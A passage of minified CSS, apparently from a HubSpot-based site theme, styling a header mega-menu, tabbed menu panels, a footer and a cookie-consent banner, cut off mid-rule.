ease}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2){width:100%}}@media screen and (max-width:991px){.pf-header__simple-menu.pf-header__mega-menu{background:var(--color-icp-dark-blue);flex-direction:column;height:var(--vh-ex-header);justify-content:space-between;left:0;overflow-y:auto;position:fixed;top:var(--header-height);width:100vw;--color-default:var(--color-white);--menu-size:var(--size-large);--menu-color:var(--color-white);--menu-padding:calc(var(--content-padding)*1.2);--size-d1:var(--size-h5);--weight-d1:var(--weight-h5--bold);--size-d2:var(--size-h5);--weight-d2:var(--weight-h5--default)}html:not([data-pf-menu-open=true]) .pf-header__simple-menu.pf-header__mega-menu{display:none}html:is([data-pf-menu-open=true]) .pf-header__simple-menu.pf-header__mega-menu{display:flex}.pf-header__simple-menu.pf-header__mega-menu .hs-menu-wrapper{display:flex}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu]{display:flex;flex-flow:column nowrap;list-style:none;margin:0;padding:0;width:100%}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item{align-items:center;display:flex;flex-flow:row wrap;margin:0;padding:0}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is([active])>button.item-children-toggle .material-icons{transform:rotate(180deg)}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>a{align-items:center;color:var(--menu-color);display:flex;flex:1 1 auto;font-family:var(--font-default);line-height:1;max-width:none;order:10;padding:var(--menu-padding);text-decoration:none;transition:opacity .25s ease;width:auto}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>a:is(.hs-button){display:flex!important;margin-left:auto;margin-right:auto;max-width:300px;width:80vw}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>button.item-children-toggle{flex:0 0 auto;height:40px;margin-right:var(--menu-padding);order:20;width:40px}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>button.item-children-toggle .button-inner{align-items:center;background:rgba(0,0,0,.125);border-radius:50%;display:flex;height:40px;justify-content:center;padding:0;position:relative;transform:scale(.75);width:40px}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>button.item-children-toggle .material-icons{font-size:24px}}@media screen and (max-width:991px) and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>button.item-children-toggle{display:none}}@media screen and (max-width:991px){.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper{display:none;flex:0 0 100%;order:30}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-item-has-children):is([active])>ul.hs-menu-children-wrapper{display:block;position:relative}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-item-has-children):is([active])>ul.hs-menu-children-wrapper:after{background:rgba(0,0,0,.25);content:" ";display:block;height:1px;left:var(--menu-padding);position:absolute;right:var(--menu-padding);top:0}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1){position:relative}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(:first-child){margin-top:var(--menu-padding)}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(:last-child):after{background:rgba(0,0,0,.25);bottom:0;content:" ";display:block;height:1px;left:var(--menu-padding);position:absolute;right:var(--menu-padding)}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):last-child{border-bottom:none}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a{position:relative}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a:before{background:var(--color-icp-cyan);border-radius:3px;content:" ";display:block;height:24px;left:8px;position:absolute;top:calc(50% - 12px);width:3px}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a{font-size:var(--size-d1);font-weight:var(--weight-d1)}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2):last-child{padding-bottom:0}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2):is(.active)>a{color:var(--color-icp-cyan)}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2)>a{font-size:var(--size-d2);font-weight:var(--weight-d2)}.pf-header__simple-menu.pf-header__mega-menu .pf-header__cta{padding:var(--menu-padding)}.pf-header__simple-menu.pf-header__mega-menu .pf-header__additional-links{position:relative}.pf-header__simple-menu.pf-header__mega-menu .pf-header__additional-links:after{background:rgba(0,0,0,.25);content:" ";display:block;height:1px;left:var(--menu-padding);position:absolute;right:var(--menu-padding);top:0}.pf-header__simple-menu.pf-header__mega-menu .pf-header__additional-links ul[role=menu]{--size-d1:var(--size-h5);--weight-d1:var(--weight-h5--bold)}.pf-header__simple-menu.pf-header__mega-menu .pf-header__additional-links ul[role=menu] li{margin-top:0!important}.pf-header__simple-menu.pf-header__mega-menu .pf-header__additional-links ul[role=menu] li>a>.hs-button{margin:0 auto;max-width:400px;width:80vw;--button-base-size:var(--size-medium)}}@media screen and (min-width:992px){html:before{background:rgb(var(--color-white-rgb)/75%);content:" ";display:block;height:var(--vh-100);left:0;pointer-events:none;position:fixed;top:0;transition:opacity .25s cubic-bezier(var(--bezier));width:100vw}html:not([data-mega-menu=true]):before{opacity:0;z-index:-9999}html:is([data-mega-menu=true]):before{opacity:1;z-index:1}}.pf-header__simple-menu.pf-header__mega-menu{--mm-top:var(--header-height)}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout){--mm-top:calc(var(--header-height) + 80px)}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children){--hover-horz-overflow:60px}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover{z-index:9999}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover:before{bottom:0;content:" ";display:block;height:20px;left:calc(var(--hover-horz-overflow)*-1);position:absolute;width:calc(var(--hover-horz-overflow)*2 + 100%)}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus>a:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover>a:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus>a:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover>a:before{bottom:20px;content:" ";display:block;height:20px;left:calc(var(--hover-horz-overflow)*-.5);position:absolute;width:calc(var(--hover-horz-overflow) + 100%)}@media screen and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children:not(.active-mega-menu)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children:not(.active-mega-menu)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu){opacity:0;pointer-events:none;z-index:-9999}}@media screen and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children:is(.active-mega-menu),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children:is(.active-mega-menu){z-index:100}}@media screen and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children:is(.active-mega-menu)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children:is(.active-mega-menu)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu){opacity:1;pointer-events:all;z-index:100}}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children:is(.active-mega-menu):after,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children:is(.active-mega-menu):after{transform:rotate(180deg)}@media screen and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu){box-shadow:0 5px 20px rgba(0,0,0,.25);left:0;position:fixed;top:var(--mm-top);width:100%}}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu):before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu):before{background:linear-gradient(180deg,rgba(0,0,0,.1) 0,transparent 50%,transparent 0);content:" ";display:block;height:20px;left:0;position:absolute;top:0;width:100%}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section{--color-default:var(--color-white);--color-heading:var(--color-white);--width-content:var(--width-large);width:100vw}@media screen and (max-width:991px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section{box-shadow:inset 0 -1px 0 #161736}}@media screen and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section{box-shadow:inset 0 -1px 0 #000;max-height:var(--vh-ex-header);overflow-x:hidden;overflow-y:auto}}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid{margin:auto;max-width:1280px;position:relative;z-index:1}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid:before{z-index:0}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid .pf-card,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid .pf-card{--color-icp-dark-blue:#1a1c41;--color-icp-dark-blue-rgb:26 28 65}@media screen and (max-width:991px){.pf-row-tab-panel:not(:first-child){border-top:1px solid rgba(0,0,0,.25)}}@media screen and (min-width:992px){.pf-row-tab-panel{grid-area:tabpanels}.pf-row-tab-panel:not([active]){opacity:0;pointer-events:none;z-index:-99}}.pf-mm-rows-to-tabs-buttons:not([active]){display:none}.row-fluid.pf-row-tab-row-fluid{align-items:stretch;display:flex}.row-fluid.pf-row-tab-row-fluid div[class*=span]{float:none;margin-left:0!important;width:auto}@media screen and (max-width:991px){.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column){display:none}}@media screen and (min-width:992px){.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column){flex:0 0 33.3333333333%;padding:30px 15px 30px 0}}@media screen and (min-width:1280px){.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column){flex:0 0 25%;padding:40px 20px 40px 0}}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons nav{display:flex;flex-flow:column nowrap;gap:20px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button{display:flex!important;justify-content:space-between!important;padding-bottom:0;padding-right:8px;padding-top:0;width:100%!important;--button-base-size:15px;--button-line-height:1.2;position:relative;--hover-horz-overflow:60px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:focus,.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:hover{z-index:9999}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:focus:before,.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:hover:before{content:" ";display:block;height:calc(100% + var(--hover-horz-overflow)*2);position:absolute;right:0;top:calc(var(--hover-horz-overflow)*-1);width:40px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:focus:after,.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:hover:after{content:" ";display:block;height:calc(100% + var(--hover-horz-overflow));position:absolute;right:40px;top:calc(var(--hover-horz-overflow)*-.5);width:30px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button .text{margin-bottom:12px;margin-top:12px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button .pf-icon{--icon-color:var(--color-white);--icon-size:16px;border-radius:16px;flex:0 0 32px;height:32px!important;width:32px!important}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:is([active]){--button-background:rgb(var(--color-white-rgb)/5%);--button-color:var(--color-white);--button-icon-color:var(--color-white)}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:is([active]):is(:focus),.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:is([active]):is(:hover){--button-transform:translateY(0)}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:not([active]):not(:hover):not(:focus){--button-background:transparent;--button-color:var(--color-white);--button-icon-color:var(--color-white)}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:not([active]):not(:hover):not(:focus) .pf-icon{background:#1a1c41}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:not([active]):is(:focus),.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:not([active]):is(:hover){--button-background:rgb(var(--color-white-rgb)/5%);--button-color:var(--color-white);--button-icon-color:var(--color-white)}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-panels-column){position:relative}@media screen and (min-width:992px){.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-panels-column){box-shadow:inset 1px 0 0 #000;display:grid;flex:0 0 66.6666666667%;grid-template:"tabpanels" 1fr/1fr;padding-left:20px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-panels-column):before{background:linear-gradient(90deg,rgba(0,0,0,.1) 0,transparent 50%,transparent 0);content:" ";display:block;height:100%;left:0;position:absolute;top:0;width:20px}}@media screen and (min-width:1280px){.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-panels-column){flex:0 0 75%;padding-left:40px}}html:is([data-global-editor=true]) .pf-mega-menu-panels-wrapper{background:#000}html:is([data-global-editor=true]) .pf-mega-menu-panels-wrapper .dnd-section{margin:30px}.pf-mega-menu-panels-wrapper .dnd-section{background:var(--color-icp-dark-blue);box-shadow:inset 0 -1px 0 #000;--color-default:var(--color-white);--color-heading:var(--color-white)}.pf-mega-menu-panels-wrapper .dnd-section>.row-fluid{margin:auto;max-width:1280px;position:relative;z-index:1}.pf-mega-menu-panels-wrapper .dnd-section>.row-fluid:before{z-index:0}.pf-mega-menu-panels-wrapper .pf-page-editor-message{align-items:center;background:var(--color-icp-dark-blue);display:flex;height:200px!important;justify-content:center;padding:15px;text-align:center;text-shadow:0 10px 20px var(--color-icp-dark-blue);top:calc(var(--header-height) + var(--header-top));width:100%;z-index:10}.pf-mega-menu-panels-wrapper .pf-page-editor-message h3{--color-heading:var(--color-white)}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper{--menu-flow:column nowrap;--menu-justify:flex-start;--menu-align:stretch;--li-display:flex}@media screen and (max-width:767px){ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper:is(.hs-menu-flow-horizontal--mobile){--menu-flow:row wrap;--menu-justify:flex-start;--menu-align:flex-start;--li-display:inline-flex}}@media print,screen and (min-width:768px){ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper:is(.hs-menu-flow-horizontal){--menu-flow:row wrap;--menu-justify:flex-start;--menu-align:flex-start;--li-display:inline-flex}}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul{align-items:var(--menu-align);display:flex;flex-flow:var(--menu-flow);gap:0 var(--space-xsmall);justify-content:var(--menu-justify);list-style:none;margin:0;padding:0;width:100%}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li{display:var(--li-display);float:none;margin:0;padding:0;width:auto}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li>a{align-items:center;display:block;display:flex;flex:1 1 auto;font-size:calc(var(--size-default)*.9);max-width:none!important;min-height:36px;padding:var(--size-xsmall) 0;text-align:left;text-decoration:none}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li>a:focus,ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li>a:hover{text-decoration:underline}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li:is(.hs-item-has-children) .hs-item-children-toggle{display:none}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li:is(.hs-item-has-children) .hs-item-children-toggle:after{content:none}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li:is(.hs-item-has-children) .hs-menu-children-wrapper{display:none}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li:is(.hs-item-has-children):is(.hs-item-children-open) .hs-menu-children-wrapper{display:none}footer.pf-footer{background:var(--color-footer-bg);font-size:var(--size-default);position:relative;--color-footer-bg:var(--color-icp-dark-blue);--color-default:var(--color-white);--color-heading:var(--color-white);--color-link:var(--color-default)}footer.pf-footer:is(.pf-footer--studio){--color-footer-bg:var(--color-grey-97);--color-default:var(--color-icp-dark-blue);--color-heading:var(--color-icp-dark-blue);--color-link:var(--color-default)}@media print,screen and (min-width:768px){footer.pf-footer{--size-default:calc(var(--size-medium)*0.875)}}@media print{footer.pf-footer{border-top:1px solid var(--color-grey-90);--color-footer-bg:transparent;--color-default:var(--color-black);--color-heading:var(--color-black);--color-link:var(--color-default)}}@media screen and (max-width:767px){footer.pf-footer .pf-footer-content .pf-spacer:is([data-size=small]){height:var(--space-medium)}footer.pf-footer .pf-footer-content .pf-spacer:is([data-size=small]) span{opacity:0}}footer.pf-footer a{font-weight:600}footer.pf-footer a:focus:not([data-social]),footer.pf-footer a:hover:not([data-social]){text-decoration:underline}footer.pf-footer .hs-menu-wrapper{--menu-flow:column nowrap;--menu-justify:flex-start;--menu-align:stretch;--li-display:flex}@media screen and (max-width:767px){footer.pf-footer .hs-menu-wrapper:is(.hs-menu-flow-horizontal--mobile){--menu-flow:row wrap;--menu-justify:flex-start;--menu-align:flex-start;--li-display:inline-flex}}@media print,screen and (min-width:768px){footer.pf-footer .hs-menu-wrapper:is(.hs-menu-flow-horizontal){--menu-flow:row wrap;--menu-justify:flex-start;--menu-align:flex-start;--li-display:inline-flex}}footer.pf-footer .hs-menu-wrapper>ul[role=menu]{align-items:var(--menu-align);display:flex;flex-flow:var(--menu-flow);gap:0 var(--space-xsmall);justify-content:var(--menu-justify);list-style:none;margin:0;padding:0;width:100%}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li{display:var(--li-display);float:none;margin:0;padding:0;width:auto}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li>a{display:block;flex:1 1 auto;max-width:none!important;padding:10px 0;text-align:left;text-decoration:none}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li>a:focus,footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li>a:hover{text-decoration:underline}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li.hs-item-has-children .hs-item-children-toggle{display:none}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li.hs-item-has-children .hs-item-children-toggle:after{content:none}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li.hs-item-has-children .hs-menu-children-wrapper,footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li.hs-item-has-children.hs-item-children-open .hs-menu-children-wrapper{display:none}footer.pf-footer .pf-footer-base{align-items:center;display:flex;gap:var(--space-small);justify-content:center}@media screen and (max-width:767px){footer.pf-footer .pf-footer-base{flex-flow:column-reverse nowrap}}@media print,screen and (min-width:768px){footer.pf-footer .pf-footer-base{flex-flow:row wrap}}@media screen and (min-width:992px){footer.pf-footer .pf-footer-base{justify-content:flex-start}}footer.pf-footer .pf-footer-base__content{align-items:center;display:flex;flex:1 1 auto;justify-content:flex-start}@media screen and (max-width:767px){footer.pf-footer .pf-footer-base__content{flex-flow:column-reverse nowrap;gap:var(--space-small)}}@media print,screen and (min-width:768px){footer.pf-footer .pf-footer-base__content{flex-flow:row wrap;gap:var(--space-xsmall)}}footer.pf-footer .pf-footer-base__copyright{flex:0 0 auto}footer.pf-footer .pf-footer-base__menu{flex:1 1 auto}@media screen and (max-width:767px){footer.pf-footer .pf-footer-base__menu .hs-menu-wrapper:is(.hs-menu-flow-horizontal){--menu-flow:row wrap;--menu-justify:center}}footer.pf-footer .pf-footer-base__logo{display:flex;flex:0 0 auto;height:100%}@media screen and (max-width:991px){footer.pf-footer .pf-footer-base__logo{align-items:flex-start;justify-content:center}}@media screen and (min-width:992px){footer.pf-footer .pf-footer-base__logo{align-items:flex-end;justify-content:flex-end;margin-left:auto}}@media print{footer.pf-footer .pf-footer-base__logo{filter:grayscale(1)}}footer.pf-footer .pf-footer-base__logo img{height:48px;object-fit:contain;object-position:center center;width:auto}@media screen and (min-width:992px){footer.pf-footer .pf-footer-base__logo img{object-position:right center}}@media print{footer.pf-footer .pf-footer-base__logo img{filter:invert(1)}}html body div#hs-eu-cookie-confirmation{background:var(--color-white);border-color:var(--color-black);color:var(--color-default);font-family:var(--font-default);padding:0 var(--content-padding)}html body div#hs-eu-cookie-confirmation.hs-cookie-notification-position-bottom{box-shadow:none!important}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner{background:transparent!important;margin:0 auto;max-width:var(--width-large)!important;padding-left:0;padding-right:0}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area){margin:0 auto 0 0;max-width:var(--width-medium)!important}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area) *,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area) p{color:var(--color-black)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area) * a,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area) p a{color:var(--color-link)!important}@media screen and (min-width:768px){html body div#hs-eu-cookie-confirmation 